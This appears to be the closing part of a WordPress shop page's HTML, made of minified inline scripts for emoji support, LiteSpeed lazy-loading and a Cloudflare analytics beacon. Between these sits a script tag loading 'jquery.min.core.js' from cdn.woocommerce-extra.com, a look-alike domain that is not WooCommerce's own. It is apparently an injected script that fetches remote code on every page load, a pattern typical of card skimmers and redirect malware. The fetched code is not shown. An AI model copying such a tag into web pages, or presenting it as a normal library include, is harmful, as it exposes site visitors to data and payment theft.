e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 21:01:00 -->